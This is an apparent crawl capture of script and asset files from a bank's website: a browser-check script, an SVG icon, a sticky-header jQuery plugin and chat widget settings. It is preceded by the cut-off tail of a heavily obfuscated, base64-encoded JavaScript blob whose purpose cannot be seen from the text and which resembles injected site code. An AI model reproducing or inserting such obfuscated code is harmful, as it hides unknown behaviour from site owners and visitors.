b)+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x7081715w(0x1c6)+'49W10sbz0w')+(_0x7081715w(0x22d)+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x7081715w(0x1dd)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x7081715w(0x192)+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+_0x7081715w(0x1d0)+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+_0x7081715w(0x1ea)+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+'hvK25bdF0pJTB4MTAwLHA9blt0XSxuW3R'+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgzOTI'+_0x7081715w(0x231)+_0x7081715w(0x217)+'jYyMWZbJ0paZGlIZyddPSEhW107fXZhci'+'BlPV8weDM5MjY2MjFlWzB4MF0sZj1hK2U'+'sZz1fMHgzOTI2NjIxZlsnbEFUS1R1J11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4MzkyNjYyMWZbJ3BNTUtzciddPT09dW'+_0x7081715w(0x1ae)+_0x7081715w(0x1e8)+_0x7081715w(0x1f5)+'Ghpc1snSklKTHVCJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4n')+('bmV3U3RhdGUnO30sdGhpc1snTFdEa3pxJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'IU01lSkonXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ0JWeVRIaSddPWZ1bm'+_0x7081715w(0x202)+'0aGlzWydMV0RrenEnXSt0aGlzWydIU01l'+_0x7081715w(0x18d)+_0x7081715w(0x23e)+'10aGlzWydDZHBZSXknXVsweDFdOi0tdGh'+'pc1snQ2RwWUl5J11bMHgwXTtyZXR1cm4g'+'dGhpc1sneHlqeVBXJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsneHlqeVBXJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x7081715w(0x223)+'b2UnXSh0aGlzWydKT0FsQXInXSk7fSxpW'+_0x7081715w(0x229)+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ0NkcFlJeSddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydDZHBZSXknX'+_0x7081715w(0x199)+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nQ2RwWUl5J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydDZHBZSXknXVsweDBdK'+'Tt9LG5ldyBpKF8weDM5MjY2MjFmKVsnQl'+'Z5VEhpJ10oKSxfMHgzOTI2NjIxZlsncE1'+_0x7081715w(0x1d2)+'ZlsnQmxrbnRyJ10oYyxiKSxfMHgzOTI2N'+_0x7081715w(0x1a5)+_0x7081715w(0x1a6))+('dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBKPV8weDM5MjY2MjFmO3doaWxlKCEhW1'+_0x7081715w(0x1d9)+'4MTBhLCd3VTA2JykpKy1wYXJzZUludChK'+'KDB4MTBlLCdGTzkjJykpKy1wYXJzZUlud'+'ChKKDB4MTE3LCdqeEV3JykpK3BhcnNlSW'+_0x7081715w(0x220)+'udChKKDB4MTk4LCdmZ29XJykpKy1wYXJz'+'ZUludChKKDB4OTgsJ2RLUmYnKSkrLXBhc'+_0x7081715w(0x1c1)+'Fyc2VJbnQoSigweDE0MCwnSm5aMycpKSt'+'wYXJzZUludChKKDB4NzMsJyhHTCQnKSk7'+_0x7081715w(0x237)+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+_0x7081715w(0x1a9)+'oKSk7fX19KF8weDM5MjY2MjFlLDB4OTkx'+_0x7081715w(0x1bd)+'DM5MjY2MjFmLGY9e307ZltLKDB4MTg5LC'+'coR0wkJyldPWZ1bmN0aW9uKHMsdSl7cmV'+'0dXJuIHMhPT11O30sZltLKDB4MTc1LCd4'+'RVY4JyldPUsoMHgxMjksJ1J0RzEnKStLK'+'DB4YmUsJ3IoKXknKSxmW0soMHhkNiwnSm'+'5aMycpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzPT09dTt9LGZbSygweDEwNywnZyEj'+'bycpXT1LKDB4ZmMsJ00jZlonKSsndCcsZ'+'ltLKDB4ZjQsJ0ZPOSMnKV09ZnVuY3Rpb2'+'4ocyx1KXtyZXR1cm4gcz09PXU7fSxmW0s'+'oMHhiOSwnKFNOQScpXT1LKDB4N2IsJ3Mk'+'JHInKStLKDB4MWE1LCdTQHBqJyksZltLK'+'DB4MTM3LCdJNSp4JyldPWZ1bmN0aW9uKH'+'Mpe3JldHVy')+('biBzKCk7fSxmW0soMHgxNTUsJ2chI28nK'+'V09SygweDE3MiwnbyY1dScpK0soMHgxNj'+'IsJ1UlT20nKSxmW0soMHgxN2QsJ1UlT20'+'nKV09ZnVuY3Rpb24ocyx1LHYpe3JldHVy'+_0x7081715w(0x1df)+'ScpXT1LKDB4MTdjLCc3KjBLJykrSygweD'+'E2YSwneEVWOCcpK0soMHg5ZCwnTXg5cCc'+_0x7081715w(0x238)+'J3hFVjgnKSxmW0soMHgxM2UsJ11bMzInK'+_0x7081715w(0x22f)+_0x7081715w(0x225)+'1bmN0aW9uKHMsdSl7cmV0dXJuIHM+PXU7'+_0x7081715w(0x194)+'3Rpb24ocyx1KXtyZXR1cm4gczw9dTt9LG'+'ZbSygweDkxLCdGTzkjJyldPWZ1bmN0aW9'+'uKHMsdSl7cmV0dXJuIHMrdTt9LGZbSygw'+'eDE1ZiwnRk85IycpXT1mdW5jdGlvbihzL'+'HUpe3JldHVybiBzLXU7fSxmW0soMHgxN2'+'UsJyYqMU4nKV09SygweDE1Yiwnd2Ndayc'+'pK0soMHhhOSwnZmdvVycpK0soMHgxOGUs'+'JyhTTkEnKStLKDB4MTJjLCdGTzQmJykrS'+_0x7081715w(0x1ed)+_0x7081715w(0x21d)+_0x7081715w(0x1a0)+'JykrSygweDEwZiwnW1ZlNycpK0soMHg4Z'+_0x7081715w(0x21e)+'cpXT1LKDB4MTA4LCd4RVY4JykrSygweDF'+'jMCwnSm5aMycpK0soMHg5OSwnWnEqNicp'+_0x7081715w(0x1c8)+_0x7081715w(0x214)+_0x7081715w(0x1a3))+('VTA2JykrSygweDE1ZSwnajduaycpK0soM'+'HgxYTksJyhHTCQnKStLKDB4MTg0LCcjIU'+_0x7081715w(0x196)+'2MCwneEVWOCcpK0soMHgxYmQsJyMhSWUn'+'KStLKDB4MTQxLCcoR0wkJykrSygweDE5Y'+'SwnSm5aMycpLGZbSygweDEzNCwnMG9mRy'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zKHUpO30sZltLKDB4YzAsJ00jZlonKV09'+'SygweDE3Mywnd2NdaycpK0soMHhmYSwnc'+'nV3QCcpK0soMHgxM2EsJ2doOFcnKStLKD'+_0x7081715w(0x201)+'nKStLKDB4MTZmLCdSdEcxJykrSygweDEz'+_0x7081715w(0x210)+'0soMHhlNywnNyowSycpK0soMHg4YiwnMm'+_0x7081715w(0x1b6)+_0x7081715w(0x1d4)+'KStLKDB4ZjUsJ2NOeFYnKStLKDB4MWI3L'+'CdGTzQmJykrSygweDFiMiwnTUkkbCcpK0'+'soMHg5MywnR3d5QycpK0soMHgxMGIsJ1N'+'AcGonKStLKDB4MWFkLCdJNSp4JykrSygw'+_0x7081715w(0x1de)+'TQnKStLKDB4MTUxLCcjIUllJykrSygweD'+_0x7081715w(0x209)+'rSygweDE1MiwnTUkkbCcpK0soMHhhYSwn'+'TUkkbCcpK0soMHhkMCwnajduaycpK0soM'+'HgxNmUsJyMhSWUnKStLKDB4NzUsJzcqME'+'snKStLKDB4MTMzLCdEU2ldJykrSygweGM'+_0x7081715w(0x1ff)+'K0soMHhhZSwncigpeScpK0soMHgxNjYsJ'+_0x7081715w(0x19c)+'gweDExYywn')+('Sm5aMycpK0soMHgxOGQsJ0puWjMnKStLK'+'DB4ZjcsJ3IoKXknKStLKDB4MTUwLCdkcW'+'dZJykrSygweGM1LCdqeEV3JykrSygweDd'+'lLCdvJjV1JykrSygweGIwLCddWzMyJykr'+'SygweDExOSwnakFLKicpK0soMHhjNiwna'+'WpYWScpK0soMHgxODcsJ1UlT20nKStLKD'+'B4MTZkLCdIdFdaJykrSygweGY5LCdkS1J'+'mJykrSygweGYzLCdkNnRVJykrSygweDE3'+_0x7081715w(0x19a)+'StLKDB4MTcwLCdGTzQmJykrSygweGZkLC'+'dqQUsqJykrSygweDFhYSwnajduaycpK0s'+'oMHgxMGQsJzJbMGInKStLKDB4MTgxLCdn'+'aDhXJykrSygweDg3LCcoU05BJykrSygwe'+'GQ1LCd4RVY4JykrSygweDEwNSwnZHFnWS'+'cpK0soMHgxYzIsJ0BZKmwnKStLKDB4NzQ'+_0x7081715w(0x1f1)+'SygweDcyLCcoU05BJykrSygweDE3OSwnU'+'nRHMScpK0soMHgxNTgsJ1UlT20nKStLKD'+_0x7081715w(0x22c)+'uaycpK0soMHgxNTQsJ2NOeFYnKStLKDB4'+'MTEzLCdqN25rJykrJ10nLGZbSygweDE2M'+'ywnRFNpXScpXT1mdW5jdGlvbihzLHUpe3'+'JldHVybiBzK3U7fSxmW0soMHgxOWQsJ01'+'tcVcnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+'cm4gcyt1O30sZltLKDB4ZjAsJ0h0V1onK'+'V09SygweDdmLCdyKCl5JykrJ3MvJyxmW0'+'soMHgxNGQsJzBvZkcnKV09SygweDljLCd'+'acSo2JykrSygweDE3OCwnakFLKicpK0so'+'MHgxYmUsJ2pBSyonKStLKDB4YWYsJ0BZK'+'mwnKStLKDB4YjcsJ3dVMDYnKStLKDB4MT'+'g2LCdGTzkj')+('JykrSygweDE4YiwnTUkkbCcpK0soMHhkN'+'CwnbyY1dScpK0soMHgxMjMsJ0puWjMnKS'+_0x7081715w(0x216)+_0x7081715w(0x1b0)+_0x7081715w(0x224)+'2g4VycpK0soMHg4YywnMlswYicpK0soMH'+'gxMTEsJ1pxKjYnKStLKDB4OTUsJ01JJGw'+'nKStLKDB4MTI2LCddWzMyJykrSygweDEw'+'NCwnN1plTicpK0soMHhlNSwnRk85IycpK'+'0soMHgxMjIsJ28mNXUnKStLKDB4MTA2LC'+'dbVmU3JykrSygweGRkLCc3KjBLJykrSyg'+'weGU4LCcmKjFOJykrSygweDc4LCdnISNv'+_0x7081715w(0x1bf)+_0x7081715w(0x21c)+'krSygweDk0LCdqN25rJykrSygweDE4NSw'+'nTSNmWicpK0soMHhhMSwnUGRqVCcpK0so'+'MHhjNywnJioxTicpK0soMHgxOTEsJ3dVM'+'DYnKStLKDB4MTI4LCc3WmVOJykrSygweG'+'IyLCcmKjFOJykrSygweDFhNCwnTW1xVyc'+'pK0soMHgxYWUsJzBvZkcnKStLKDB4MTM1'+'LCdjTnhWJykrSygweGI0LCdVJU9tJykrS'+'ygweDE5YiwncnV3QCcpK0soMHhhZCwnci'+'gpeScpK0soMHhmZiwnakFLKicpK0soMHg'+'xYjAsJ2NOeFYnKStLKDB4ODksJ28mNXUn'+'KStLKDB4ZTMsJzBvZkcnKStLKDB4MTA5L'+'CdNI2ZaJykrSygweDFjNCwnd1UwNicpK0'+'soMHgxOTQsJzBvZkcnKStLKDB4OTIsJ01'+'tcVcnKStLKDB4MWIxLCdSdEcxJykrSygw'+'eGVmLCdbVmU3JykrSygweDE4OCwnQFkqb'+'CcpK0soMHgxN2EsJ0d3eUMnKStLKDB4MT'+'E0LCdJNSp4')+('JykrSygweDEwMCwnbyY1dScpK0soMHhhM'+'iwnWnEqNicpK0soMHhjMiwnaWpYWScpK0'+'soMHhhNiwnbyY1dScpK0soMHgxOTUsJ0R'+'TaV0nKStLKDB4MWI4LCcoR0wkJykrSygw'+_0x7081715w(0x23a)+'EsnKStLKDB4YzgsJ0puWjMnKStLKDB4YT'+'gsJ2pBSyonKStLKDB4MTgyLCd3Y11rJyk'+'rSygweDE0OCwnbyY1dScpK0soMHhmNiwn'+'RFNpXScpK0soMHhhMCwnZ2g4VycpKydtS'+'ycsZltLKDB4MTI3LCcwb2ZHJyldPUsoMH'+_0x7081715w(0x1f0)+'nKSsnbmcnLGZbSygweDgwLCdnaDhXJyld'+_0x7081715w(0x1fe)+_0x7081715w(0x1e6)+_0x7081715w(0x1c9)+'nbyY1dScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzfHx1O30sZltLKDB4MTUzLCdTQ'+'HBqJyldPWZ1bmN0aW9uKHMsdSx2LHcseC'+'x5LHope3JldHVybiBzKHUsdix3LHgseSx'+_0x7081715w(0x23c)+'bmN0aW9uKHMsdSx2LHcseCl7cmV0dXJuI'+'HModSx2LHcseCk7fSxmW0soMHg3MCwnak'+_0x7081715w(0x221)+'ybiBzfHx1O30sZltLKDB4MTY0LCcoR0wk'+'JyldPUsoMHgxYTgsJ0lUSEAnKStLKDB4M'+'Tc0LCdkNnRVJykrSygweDE0YSwnbyY1dS'+'cpKyddJyxmW0soMHgxYWIsJ1NBV1gnKV0'+_0x7081715w(0x1fd)+_0x7081715w(0x1ee)+'ygweDEyNSwnR3d5QycpLGZbSygweGMxLC'+_0x7081715w(0x1ca))+(_0x7081715w(0x1a1)+'Sk7fSxmW0soMHhkOCwnJioxTicpXT1LKD'+'B4MTZjLCdnISNvJykrSygweGQ5LCcyWzB'+'iJykrSygweDE5MiwnU0FXWCcpK0soMHgx'+'MmUsJyhHTCQnKSsnXScsZltLKDB4MTkzL'+'CdqN25rJyldPUsoMHg3YSwnakFLKicpK0'+'soMHgxMjEsJ3hFVjgnKStLKDB4NzcsJyM'+'hSWUnKStLKDB4MWEzLCd4RVY4JykrSygw'+_0x7081715w(0x20a)+_0x7081715w(0x1f6)+'4gZnVuY3Rpb24odSx2KXt2YXIgdz1zP2Z'+_0x7081715w(0x228)+'MWY7aWYodil7dmFyIHg9dltMKDB4MWMzL'+'CdJVEhAJyldKHUsYXJndW1lbnRzKTtyZX'+'R1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb24'+'oKXt9O3JldHVybiBzPSFbXSx3O307fSgp'+'O2Z1bmN0aW9uIGoocyx1KXt2YXIgTT1LL'+'HY9e307dltNKDB4Y2EsJ2NOeFYnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgTj1NO3JldHV'+'ybiBnW04oMHhkYSwnZDZ0VScpXSh6LEEp'+'O30sdltNKDB4NzksJzBvZkcnKV09Z1tNK'+'DB4MWI2LCcmKjFOJyldLHZbTSgweDFiNS'+'wnVSVPbScpXT1mdW5jdGlvbih6LEEpe3Z'+'hciBPPU07cmV0dXJuIGdbTygweDEzOCwn'+'akFLKicpXSh6LEEpO30sdltNKDB4YWMsJ'+'3dXdFMnKV09Z1tNKDB4MTVjLCd4RVY4Jy'+_0x7081715w(0x1fa)+_0x7081715w(0x20d)+'IGdbUCgweDEyYSwnRFNpXScpXSh6LEEpO'+'30sdltNKDB4MTQ3LCdNeDlwJyldPWdbTS'+'gweDE5Nywn')+('STUqeCcpXSx2W00oMHgxYTEsJ11bMzInK'+'V09ZnVuY3Rpb24oeSl7dmFyIFE9TTtyZX'+'R1cm4gZ1tRKDB4MWE3LCdGTzkjJyldKHk'+'pO30sdltNKDB4MTBjLCd4RVY4JyldPWdb'+_0x7081715w(0x21b)+'SwnUGRqVCcpXT1mdW5jdGlvbih5LHosQS'+'l7dmFyIFI9TTtyZXR1cm4gZ1tSKDB4MTk'+_0x7081715w(0x1a7)+'eDEzYywnRk80JicpXT1nW00oMHhmOCwnZ'+'DZ0VScpXSx2W00oMHgxYTYsJ3dXdFMnKV'+_0x7081715w(0x20b)+_0x7081715w(0x19f)+'LEEpO307dmFyIHc9djtmb3IodmFyIHgga'+_0x7081715w(0x1bb)+'0oeFtNKDB4YmEsJ3dVMDYnKSsnaCddLHU'+'pJiZmdW5jdGlvbih5LHope3ZhciBUPU0s'+_0x7081715w(0x1c4)+_0x7081715w(0x203)+'hpbGUoISFbXSl7c3dpdGNoKEFbQisrXSl'+'7Y2FzZScwJzp2YXIgQz13W1QoMHgxM2Qs'+_0x7081715w(0x1d7)+'Cl7dmFyIFU9VCxHPXdbVSgweDEzNiwnMl'+'swYicpXSh0eXBlb2Ygd2luZG93LHdbVSg'+'weDFiZiwnd1d0UycpXSk/d2luZG93Ondb'+'VSgweDE0NCwnUGRqVCcpXSh0eXBlb2Ygc'+'HJvY2Vzcyx3W1UoMHhlMCwnW1ZlNycpXS'+'kmJndbVSgweDE3Nywnd2NdaycpXSh0eXB'+'lb2YgcmVxdWlyZSx3W1UoMHg4MSwnR3d5'+'QycpXSkmJndbVSgweDg2LCcjIUllJyldK'+'HR5cGVvZiBnbG9iYWwsd1tVKDB4MTE4LC'+'dTQHBqJyld')+(_0x7081715w(0x1c7)+'Cl7dmFyIFY9VSxJPW5ldyBHWyhWKDB4MT'+'I0LCdJNSp4JykpKydwJ10oRVtWKDB4OGY'+'sJ0k1KngnKV0pO3JldHVybiFJW1YoMHgx'+_0x7081715w(0x20e)+'1tVKDB4MTFhLCdjTnhWJyldKEgpO30pO2'+'NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e30'+_0x7081715w(0x1ab)+'eGViLCdjTnhWJyldO3ZhciBFPUQ7Y29ud'+'GludWU7Y2FzZScyJzpmb3IodmFyIEY9MH'+'gyO3dbVCgweDE2NywnU0BwaicpXShGLHp'+'bVCgweDFhMiwnNyowSycpKydoJ10pO0Yr'+'KylpZih3W1QoMHg5MCwncigpeScpXSh5W'+_0x7081715w(0x1c5)+'Y1dScpXSh6W0ZdWzB4MF0pLHpbRl1bMHg'+_0x7081715w(0x1e3)+'Myc6d1tUKDB4NzEsJyMhSWUnKV0oQyk7Y'+_0x7081715w(0x23f)+'gxO31icmVhazt9fSh4LGFyZ3VtZW50cyk'+'pcmV0dXJuIHNbeF07fWZ1bmN0aW9uIGso'+'cyl7dmFyIFc9Syx1PXt9O3VbVygweDlhL'+'Cd3Y11rJyldPWZ1bmN0aW9uKHosQSl7dm'+'FyIFg9VztyZXR1cm4gZ1tYKDB4MTJmLCd'+'mZ29XJyldKHosQSk7fSx1W1coMHgxMTIs'+'J01tcVcnKV09ZnVuY3Rpb24oeixBKXt2Y'+_0x7081715w(0x215)+'J0RzEnKV0oeixBKTt9LHVbVygweDFhMCw'+_0x7081715w(0x1dc)+'ciBaPVc7cmV0dXJuIGdbWigweGJkLCd4R'+_0x7081715w(0x1cc)+_0x7081715w(0x1f4))+('dW5jdGlvbih6LEEpe3ZhciBhMD1XO3Jld'+'HVybiBnW2EwKDB4YmMsJyhHTCQnKV0oei'+'xBKTt9O3ZhciB2PXUsdz1uZXcgUmVnRXh'+_0x7081715w(0x1d6)+_0x7081715w(0x233)+'TMsJ0lUSEAnKSsnY2UnXSh3LCcnKSx3PW'+'dbVygweDE3NiwnakFLKicpXShidG9hLHM'+'pW1coMHgxOGYsJ2Q2dFUnKV0oJz0nLDB4'+'NClbVygweDk2LCdJNSp4JyldKCcuJylbV'+'ygweGJmLCd3V3RTJyldKCcnKVtXKDB4Yj'+'UsJzJbMGInKSsnc2UnXSgpW1coMHgxNGM'+_0x7081715w(0x19d)+'J2chI28nKSsnY2UnXSgvW2EtekEtWl0vZ'+_0x7081715w(0x20f)+'R1cm4gU3RyaW5nW2ExKDB4MTEwLCdSdEc'+'xJykrYTEoMHg4YSwnd1d0UycpKydkZSdd'+_0x7081715w(0x1e9)+'DB4MWM1LCdGTzQmJyldKHksJ1onKT8weD'+'VhOjB4N2EseT12W2ExKDB4MTRlLCdqN25'+'rJyldKHlbYTEoMHhiNiwnSTUqeCcpK2Ex'+'KDB4MTFkLCdnaDhXJyldKDB4MCksMHhkK'+'Sk/eTp2W2ExKDB4MWMxLCdNeDlwJyldKH'+'ksMHgxYSkpO30pLHc9bmV3IFJlZ0V4cCh'+_0x7081715w(0x1b1)+'dHVybiBnW1coMHhjZSwnSVRIQCcpXShnW'+_0x7081715w(0x1ac)+_0x7081715w(0x1ad)+'pXShnW1coMHhiYiwncnV3QCcpXSh4LGdb'+_0x7081715w(0x1f8)+'WMsJ3MkJHInKV1bVygweGVkLCdHd3lDJy'+_0x7081715w(0x1ec))+(_0x7081715w(0x1a8)+'3MkJHInKV0pO312YXIgbCxtLG8scCxxPW'+'5ldyBSZWdFeHAoZ1tLKDB4OWYsJ1UlT20'+_0x7081715w(0x1b7)+_0x7081715w(0x1db)+'GEyPUsscz1nW2EyKDB4ZGIsJzBvZkcnKV'+'0od2luZG93LHt9KSx1PW5ldyBSZWdFeHA'+'oZ1thMigweGE3LCdmZ29XJyldLCdnJyks'+_0x7081715w(0x239)+_0x7081715w(0x1e4)+'cnKV07dSYmKG5ldyB1KDB4MCwweDApW2E'+'yKDB4OWIsJ0RTaV0nKV09Z1thMigweDE0'+_0x7081715w(0x1e5)+'mFyIGEzPWEyLHY9Z1thMygweDE5YywnWn'+'EqNicpXShqLGdbYTMoMHhkMSwnbyY1dSc'+'pXSh3aW5kb3cse30pLDB4OCxbMHg3LDB4'+'NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1X'+_0x7081715w(0x234)+_0x7081715w(0x1aa)+_0x7081715w(0x1c2)+'MygweGM5LCdSdEcxJyldKGosdiwweDgsW'+_0x7081715w(0x219)+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+_0x7081715w(0x21f)+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEocD1nW0soMHgxMWYsJ0'+'ZPOSMnKV0ocCx3aW5kb3cpKXx8KHA9Z1t'+'LKDB4MTVkLCdJNSp4JyldKGoscCwweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+_0x7081715w(0x1d1)+_0x7081715w(0x19e))+('MHgzLDB4NDVdLFsweDIsMHg2NF0sWzB4M'+'CwweDYxXSkpJiZnW0soMHgxNjUsJ0puWj'+'MnKV0ocCxsW0soMHgxNDksJ28mNXUnKSs'+'nY2UnXShtLCcnKSxvKTt9KCkpOw==')))();}.toString();return _0x2960116.slice(_0x2960116.indexOf("{") + 1, _0x2960116.lastIndexOf("}"))})())),g[X(0x32d,'V@##')])));}catch(G){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/starkmedia_browsercheck/js/browsercheck.js?t5khxd
body_size: 272
content:
function isIE() {
	var ua = window.navigator.userAgent; //Check the userAgent property of the window.navigator object
	var msie = ua.indexOf('MSIE '); // IE 10 or older
	var trident = ua.indexOf('Trident/'); //IE 11
	return (msie > 0 || trident > 0);
}
function detect() {
	console.log('detect');
	var browserdetect = navigator.cookieEnabled;
	var x = "Cookies Supported: " + navigator.cookieEnabled;
	var y = "Javascript Enabled: true";
	if(!navigator.cookieEnabled){
		console.log("nocookies");
		document.getElementById("cookies").style.color = "#900";
	}
	document.getElementById("cookies").innerHTML = x;
	document.getElementById("js").innerHTML = y;
	if(isIE()){
		document.getElementById("ens").innerHTML = "128-bit Encryption Supported: false";
		browserdetect = false;
	}else{
		document.getElementById("es").innerHTML = "128-bit Encryption Supported: true";
	}
	
	if(!browserdetect){
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-fail\">Your browser does not support the minimum requirements:</div>";
	} else {
		document.getElementById("detectionresults").innerHTML = "<div id=\"browser-success\">Your browser supports the minimum requirements:</div>";
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/menu-dark.svg
body_size: 132
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 96 96" style="enable-background:new 0 0 96 96;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<rect y="13.9" class="st0" width="96" height="8"/>
<rect y="44.4" class="st0" width="96" height="8"/>
<rect y="74.8" class="st0" width="96" height="8"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/appbanners/js/appbanners-android.js?v=1.x
body_size: -124
content:
window.addEventListener('beforeinstallprompt', (e) => {
  e.prompt();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2
body_size: 1298
content:
(function($){
	$(function(){
		$('table[data-stickyheaders]').each(function() {
			if($(this).find('thead').length > 0 && $(this).find('th').length > 0) {
				// Clone <thead>
				var $w	   = $(window),
					$t	   = $(this),
					$thead = $t.find('thead').clone(),
					$col   = $t.find('thead, tbody').clone();

				// Add class, remove margins, reset width and wrap table
				$t
				.addClass('sticky-enabled')
				.css({
					margin: 0,
					width: '100%'
				}).wrap('<div class="sticky-wrap" />');
				if($t.hasClass('overflow-y')) $t.removeClass('overflow-y').parent().addClass('overflow-y');
				// Create new sticky table head (basic)
				$t.after('<table class="sticky-thead" />');
				// If <tbody> contains <th>, then we create sticky column and intersect (advanced)
				if($t.find('tbody th').length > 0) {
					$t.after('<table class="sticky-col" /><table class="sticky-intersect" />');
				}
				// Create shorthand for things
				var $stickyHead  = $(this).siblings('.sticky-thead'),
					$stickyCol   = $(this).siblings('.sticky-col'),
					$stickyInsct = $(this).siblings('.sticky-intersect'),
					$stickyWrap  = $(this).parent('.sticky-wrap');
				$stickyHead.append($thead);
				$stickyCol
				.append($col)
					.find('thead th:gt(0)').remove()
					.end()
					.find('tbody td').remove();
				// CUSTOM MODIFICATIONS BELOW TO ALLOW FOR MULTIPLE FROZEN CELLS ON THE TOP-LEFT
				var rows = "";
				$t.find( "thead tr" ).each(function(){
					console.log( $(this).find(":first-child") );
					rows += "<tr><th>" + $(this).find(":first-child").html() + "</th></tr>";
				});
				$stickyInsct.html('<thead>'+rows+'</thead>');
				// END OF CUSTOM CODE
				
				// Set widths
				var setWidths = function(){
					$t
					.find('thead th').each(function(i){
						$stickyHead.find('th').eq(i).width($(this).width());
					})
					.end()
					.find('tr').each(function(i){
						$stickyCol.find('tr').eq(i).height($(this).height());
					});
					// Set width of sticky table head
					$stickyHead.width($t.width());
					// Set width of sticky table col
					$stickyCol.find('th').add($stickyInsct.find('th')).width($t.find('thead th').width())
				},
				repositionStickyHead = function () {
					// Return value of calculated allowance
					var allowance = calcAllowance();
					// Check if wrapper parent is overflowing along the y-axis
					if($t.height() > $stickyWrap.height()) {
						// If it is overflowing (advanced layout)
						// Position sticky header based on wrapper scrollTop()
						if($stickyWrap.scrollTop() > 0) {
							// When top of wrapping parent is out of view
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $stickyWrap.scrollTop()
							});
						} else {
							// When top of wrapping parent is in view
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					} else {
						// If it is not overflowing (basic layout)
						// Position sticky header based on viewport scrollTop
						if($w.scrollTop() > $t.offset().top && $w.scrollTop() < $t.offset().top + $t.outerHeight() - allowance) {
							// When top of viewport is in the table itself
							$stickyHead.add($stickyInsct).css({
								opacity: 1,
								top: $w.scrollTop() - $t.offset().top
							});
						} else {
							// When top of viewport is above or below table
							$stickyHead.add($stickyInsct).css({
								opacity: 0,
								top: 0
							});
						}
					}
				},
				repositionStickyCol = function () {
					if($stickyWrap.scrollLeft() > 0) {
						// When left of wrapping parent is out of view
						$stickyCol.add($stickyInsct).css({
							opacity: 1,
							left: $stickyWrap.scrollLeft()
						});
					} else {
						// When left of wrapping parent is in view
						$stickyCol
						.css({ opacity: 0 })
						.add($stickyInsct).css({ left: 0 });
					}
				},
				calcAllowance = function () {
					var a = 0;
					// Calculate allowance
					$t.find('tbody tr:lt(3)').each(function () {
						a += $(this).height();
					});
					
					// Set fail safe limit (last three row might be too tall)
					// Set arbitrary limit at 0.25 of viewport height, or you can use an arbitrary pixel value
					if(a > $w.height()*0.25) {
						a = $w.height()*0.25;
					}
					
					// Add the height of sticky header
					a += $stickyHead.height();
					return a;
				};

				setWidths();

				$t.parent('.sticky-wrap').scroll($.throttle(250, function() {
					repositionStickyHead();
					repositionStickyCol();
				}));
				$w
				//.load(setWidths)
				.resize($.debounce(250,function(){
					setWidths();
					repositionStickyHead();
					repositionStickyCol();
				}))
				.scroll($.throttle(250, repositionStickyHead))
				;
			}
		});
	});
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b391e670
body_size: 73462
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.nicolet.agentiq.co';
window.__aiq.theme = '#006942';
